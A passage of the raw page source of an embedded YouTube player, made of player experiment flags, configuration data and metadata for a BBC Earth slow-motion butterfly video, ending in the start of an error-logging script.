le_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"YV-eBo_Bks5uiALvsyvtFQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V25cd1132||","encryptedHostFlags":"AD5ZzFRlpU8aCrfycHF8pQ_wIDdsp5l4d4dQ-6aF2qEOKZ6wBtMVobNmyZ-O3oKHWvQ9e19iFNDNWnNtjxvqtYYchfvPeWmdZfLLWu05dSq3oEyYfH8t0Bh26w_-FoAXX4vwIqlcusaTvMayqu3sNHi5SwGjcHG-vR6KFI9B7MaqAhgSgCux","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"control","DATASYNC_ID":"V25cd1132||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1769004026141,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xcf6d65c1416abf6f\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Butterfly in epic slow motion | Slo Mo #22 | BBC Earth Explore\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLC8o-muzrdzTfRvX8gUYVsB9zH49A\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLA9WXe5gLlnguCcXqqGxxooipg1cw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLD-542BJ_3b9hwUiJuiJq61ngj14w\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBUP4R4VFVYi6T_HvAyVuGX_u6Xtg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/o7a7ZAqWBIs/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaXKAQRh2JeV\",\"watchEndpoint\":{\"videoId\":\"o7a7ZAqWBIs\"}},\"accessibility\":{\"label\":\"Play Butterfly in epic slow motion | Slo Mo #22 | BBC Earth Explore\"},\"trackingParams\":\"CAkQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaU\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/eOWBo8tjxfwnjrY7O3hejkF23kK6oIDP-FO-2Wcs-nS2vBzY9oN92Ix9lYwJaYMWi_aYGIV8kg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Butterfly in epic slow motion | Slo Mo #22 | BBC Earth Explore\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIirHWxOWckgMVsIj_BB0mvR2lygEEYdiXlQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003do7a7ZAqWBIs\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"644K views • 142 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIirHWxOWckgMVsIj_BB0mvR2l\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"BBC Earth Explore\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCbwp5B-uDBy-fS4bDA0TEaw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiKsdbE5ZySAxWwiP8EHSa9HaUyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiKsdbE5ZySAxWwiP8EHSa9HaUyCWl2LWVtYmVkc8oBBGHYl5U\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCbwp5B-uDBy-fS4bDA0TEaw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiKsdbE5ZySAxWwiP8EHSa9HaUyCWl2LWVtYmVkc8oBBGHYl5U\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCbwp5B-uDBy-fS4bDA0TEaw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.11M subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIirHWxOWckgMVsIj_BB0mvR2l\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIirHWxOWckgMVsIj_BB0mvR2lygEEYdiXlQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIirHWxOWckgMVsIj_BB0mvR2lygEEYdiXlQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCbwp5B-uDBy-fS4bDA0TEaw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaXKAQRh2JeV\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/o7a7ZAqWBIs\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaXKAQRh2JeV\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaU\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiKsdbE5ZySAxWwiP8EHSa9HaU\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaXKAQRh2JeV\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaU\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiKsdbE5ZySAxWwiP8EHSa9HaU\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiKsdbE5ZySAxWwiP8EHSa9HaU\u003d\"}},\"videoDurationSeconds\":\"381\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIirHWxOWckgMVsIj_BB0mvR2lygEEYdiXlQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCbwp5B-uDBy-fS4bDA0TEaw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIirHWxOWckgMVsIj_BB0mvR2lygEEYdiXlQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCbwp5B-uDBy-fS4bDA0TEaw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIirHWxOWckgMVsIj_BB0mvR2l\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFT7CrWKaMXxahDQKW7FRSKkr163huQwZS1-DvLAe0ggqmLMfCyIzXKqkgnbZnSobJGMqJIkQXGnyWkSl4ob3nWC3cp1QE8a21AAa4-xr58KzFueSikLbaEtx4SEC9qWZkLfsqmlTR4GLEDP18gQn7v6CZfIIG6F1W0ip3azKMKDAzlPANjhAw\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"o7a7ZAqWBIs","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"o7a7ZAqWBIs","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="YV-eBo_Bks5uiALvsyvtFQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
